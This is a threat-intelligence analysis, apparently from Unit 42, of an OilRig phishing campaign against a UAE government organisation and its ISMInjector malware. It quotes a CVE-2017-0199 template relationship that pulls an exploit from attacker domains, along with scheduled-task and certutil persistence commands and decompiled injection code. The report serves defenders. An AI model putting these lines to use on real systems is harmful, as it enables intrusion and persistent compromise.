In July 2017, we observed the OilRig group using a tool they developed called [ISMAgent](https://blog.paloaltonetworks.com/2017/07/unit42-oilrig-uses-ismdoor-variant-possibly-linked-greenbug-threat-group/) in a new set of targeted attacks. The OilRig group developed ISMAgent as a variant of the ISMDoor Trojan. In August 2017, we found this threat group has developed yet another Trojan that they call 'Agent Injector' with the specific purpose of installing the ISMAgent backdoor. We are tracking this tool as ISMInjector. It has a sophisticated architecture and contains anti-analysis techniques that we have not seen in previous tools developed by this threat group. The complex structure and inclusion of new anti-analysis techniques may suggest that this group is increasing their development efforts in order to evade detection and gain higher efficacy in their attacks.

## **The Attack**

On August 23, 2017, we observed OilRig targeting an organization within the United Arab Emirates government. The attack involved a spear-phishing email that had a subject of "Importan Issue" and two Zip archives attached, as seen in Figure 1. Note that "Important" is misspelled in the sample as shown below.

| From:<br>To:   |                                         | Sent: | Wed 8/23/2017 4:34 AM |
|----------------|-----------------------------------------|-------|-----------------------|
| Cc             |                                         |       |                       |
| Subject:       | <b>Importan Issue</b>                   |       |                       |
| Message        | Issue-doc.zip<br>Issue-doc1.zip         |       |                       |
|                | Hello, can you find the files attached? |       |                       |
| thank you.     |                                         |       |                       |
| $\pmb{\times}$ |                                         |       |                       |

*Figure 1 Delivery email that contains two Zip archives that contain the malicious delivery documents*

The message body in the attack email contains an image that is hosted on a remote server. As shown in Figure 2, hovering over the image shows that the URL link is to an image hosted at "www.cdnakamaiplanet[.]com" which we have reason to believe is an adversary owned domain. It is likely that the image was embedded to track if the recipient opened the email or not.## Hello, can you find the files attached?



### *Figure 2 URL associated with image included in delivery email*

Another interesting facet of this attack is that the email addresses in the "To" and "From" fields are from addresses from the same domain. Our initial assumption was that the email address in the "From" field was likely spoofed. Additional analysis of the email headers revealed that it did not contain a list of external email servers used to deliver the message as expected from a spoofed email; instead, we discovered the following string within the email headers:

Client=OWA;Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04;

This string in the header suggests that the OilRig actor is likely to have used the targeted organization's Outlook Web Access (OWA) to send the phishing email using Firefox 36.

Using information from our research in the **Striking Oil blog**, we know the OilRig group has conducted credential harvesting campaigns specifically by emulating OWA login sites. Based on that research and this observation, we postulate that the OilRig group gathered credentials to a legitimate user's OWA account and logged into the user's account to send phishing attacks to other individuals within the same, targeted organization. Also, Firefox 36 was released in February 2015; since this email was sent August 2017, we believe it suggests the actors are using an outdated version of Firefox to log into the target organization's OWA.

## **The Delivery**

The August 23, 2017 phishing attack contained two Zip archives to the email, "Issue-doc.zip" and "Issue-doc1.zip". Each Zip attachment contains one file, with "Issue.doc" within "Issuedoc.zip" and "Issue.dot" within "Issue-doc1.zip". The "Issue.doc" and "Issue.dot" files are both malicious documents that will attempt to run in Microsoft Word.

Issue.doc is a Word document that contains a malicious macro that the actors attempt to trick the victim into executing by instructing the user to click the Enable Content button as shown in Figure 3. We track this malicious delivery document as ThreeDollars.

*Figure 3 Malicious "ThreeDollars" Microsoft Word Document*

Once enabled, the macro reads in the initial document, searches the data for a delimiter of "###\$\$\$" to find the base64 encoded payload then writes the encoded payload to the file %APPDATA%\Base.txt. The following shows a hexdump of the delimiter followed by the encoded payload:

- 1 00088200 23 23 23 24 24 24 54 56 71 51 41 41 44 41 41 41 <del>###</del>\$\$\$TVqQAAMAAA|
- 2 00088210 41 45 41 41 41 41 2f 2f 38 41 41 4c 67 41 41 41 |AEAAAA//8AALgAAA|
- 3 00088220 41 41 41 41 41 41 51 41 41 41 41 41 41 41 41
- 4 41 |AAAAAAQAAAAAAAAA|
- 5 00088230 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| ..snip..

The macro runs a PowerShell command that will decode the contents of the %APPDATA%\Base.txt file and save it to the file %PUBLIC%\Libraries\servicereset.exe, which it will then execute. The "servicereset.exe" file is a new tool in OilRig's arsenal that we call ISMInjector, which we will discuss in detail in the next section.

[Issue.dot is a file that attempts to exploit CVE-2017-0199 Microsoft Word Office/WordPad](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199) Remote Code Execution Vulnerability using the following code:- 1 <relationship ID ="rId5"
- 2 Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/ole
- 3 Object" Target="http://www.msoffice-
- 4 cdn.com/updatecdnsrv/prelocated/owa/auth/template.rtf
- 5 " TargetMode="External"/>

As displayed by the code example above, Index.dot file attempts to load a malicious exploit document hosted at "msoffice-cdn[.]com", which is the same URL that hosted the exploit document used in an attack that ClearSky published on August 28, 2017. By correlating artifacts found in Index.dot, we discovered another sample attempting to exploit CVE-2017- 0199 used in a separate attack, this time using "office365-management[.]com" as the C2 domain.

- 1 <Relationship Id="rId5"
- 2 Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/ole
- 3 Object" Target="http://office365-management.com/updatejuly/template.rtf"
- 4 TargetMode="External"/>

The resulting payload from this related delivery document is an ISMAgent Trojan that is configured to use "msoffice365update[.]com" as its C2 server. Please reference our previous blog on [ISMAgent](https://blog.paloaltonetworks.com/2017/07/unit42-oilrig-uses-ismdoor-variant-possibly-linked-greenbug-threat-group/) for more information on this Trojan.

### **ISMInjector**

Ultimately, the payload delivered by ThreeDollars is a new tool that we track as ISMInjector. As its name suggests, ISMInjector is a Trojan that is responsible for injecting a Trojan into another process. The payload embedded within the ISMInjector sample delivered in this attack is a variant of the ISMAgent backdoor that we had discussed in detail in [our blog](https://blog.paloaltonetworks.com/2017/07/unit42-oilrig-uses-ismdoor-variant-possibly-linked-greenbug-threat-group/) discussing a targeted attack on a Saudi Arabian technology company.

At face value, ISMInjector is obfuscated with the off-the-shelf SmartAssembly .NET obfuscator created by red-gate.com. The first execution of ISMInjector starts by copying itself to %localappdata%\srvBS.txt and enables persistent access to the system. The code achieves persistence by referencing two resources that contain commands the code will execute by running them within a command prompt process, as seen in the following screenshot:

```
(!File.Exists(Class8.path_SrvHealth))
Interaction.shell("cmd.exe /c " + Class5.getTsk1Resource(), Appwinstyle.Hide, false, -1);
Thread.Sleep(500);<br>Interaction.Shell("cmd.exe /c " + Class5.getTsk2Resource(), Appwinstyle.Hide, false, -1);
```
The two resources that contain commands that ISMInjector uses for persistence are named "Tsk1" and "Tsk2". The specific commands within each of these resources are within Table 1. At a high level, the"Tsk1" command creates a scheduled task named "ReportHealth" that ismeant to run a payload saved to "%localappdata%\srvHealth.exe" every 4 minutes. The "Tsk2" command creates a scheduled task that runs every 2 minutes that is responsible for saving the payload to srvHealth.exe. This task saves the payload to this location using the "certutil" command to decode the original payload saved to "srvBS.txt".

| Resource    | <b>Resource Value</b> |  |
|-------------|-----------------------|--|
| <b>Name</b> |                       |  |

| Tsk1 | SchTasks / Create / SC MINUTE / MO 4 / TN \"ReportHealth\" / TR<br>\"%localappdata%\\srvHealth.exe\" /f                                                                                                                                              |
|------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Tsk2 | SchTasks / Create / SC MINUTE / MO 2 / TN \"LocalReportHealth\" / TR<br>\"cmd.exe /c certutil -decode %localappdata%\\srvBS.txt<br>%localappdata%\\srvHealth.exe && schtasks /DELETE /tn LocalReportHealth<br>/f && del %localappdata%\\srvBS.txt\"" |

### *Table 1 Resources in ISMInjector containing commands for persistence*

Subsequent executions of the ISMInjector sample from srvHealth.exe will execute its functional code. ISMInjector's functional code is split into two different embedded modules named Inner.dll and Joiner.dll that work in conjunction to inject an embedded ISMAgent payload into another process. The two modules, which we will refer to as Joiner and Inner, have the following debug paths, which suggest the author of these modules refer to this Trojan as "Agent Injector":

- C:\Users\J-Win-10\Desktop\Agent Injector\PolicyConverter\Inner\obj\Release\Inner.pdb
- C:\Users\J-Win-10\Desktop\Agent Injector\PolicyConverter\Joiner\obj\Release\Joiner.pdb

The main function within the ISMInjector assembly uses the Joiner module to construct the final payload and the Inner module to inject the final payload into a process. Figure 4 shows the ISMInjector's main function that uses the two modules to carry out its injection process before exiting.

byte[] arg = Class5.smethod\_25(800, Class8.joiner\_0.Join());<br>Class8.inner\_0.LoadDll("Run", arg, "C:\\windows\\Microsoft.NET\\Framework\\v2.0.50727\\RegAsm.exe");<br>Application.Exit();

#### *Figure 4 ISMInjector's main function uses methods within the Joiner and Inner modules*

The Joiner module contains four resources named P11, P12, P21 and P22, which are all 35840 bytes of binary data. It reads the P11 and P12 resources and saves them to a variable, effectively concatenating them together. The module uses the same logic to concatenate the P21 and P22 resources together, and finally concatenates the P11+P12 variable with the P21+P22 variable, which results in the construction of a binary executable.The ISMInjector code then calls the "LoadDll" method within the Inner module, providing the string "Run", the payload constructed by the Joiner module, and a path to the "RegAsm.exe" executable as arguments, as seen in Figure 4.

The LoadDLL method constructs an embedded assembly, using the same method as the Joiner module used to construct the final payload. However, the Inner module creates another module that is used to actually perform the code injection. To create this embedded module, the Inner module references two resources named D1 and D2 and concatenates them together. The resulting .NET assembly has a class called "ClsV2" that has a method named "Run", which is called in the LoadDll function call shown in Figure 4. The "Run" method within the "ClsV2" class is invoked to execute the payload.

The "Run" method calls functions that has a state machine that dictates the actions taken. At a high level, these state machines attempt to create a process and inject the constructed payload into the newly created process. The use of state machines complicates analysis efforts because it makes the flow of execution jump around in a non-sequential fashion.

Table 2 contains the path through the state machines that ISMInjector uses to create a remote process, inject its embedded payload then run the payload. Each row of the table contains the current state, a description of the activities performed within that state, as well as the next state that will be set and run. The state values jump around dramatically, which requires an analyst to also jump around the code to determine its functionality. This is an interesting anti-analysis technique we have not seen the OilRig actors use in their other tools.

| <b>State</b>    | <b>Description</b> | <b>Next</b><br><b>State</b> |
|-----------------|--------------------|-----------------------------|
| 19              | Initializes array  | 10                          |
| 10              | Initializes array  | 6                           |
| $6\phantom{1}6$ | Initializes array  | 3                           |
| 3               | Initializes array  | 14                          |
| 14              | Initializes array  | 15                          |
| 15              | Initializes array  | 16                          |
| 16              | Initializes array  | 12                          |
| 12              | Initializes array  | 18                          |
| 18              | Initializes array  | 8                           |
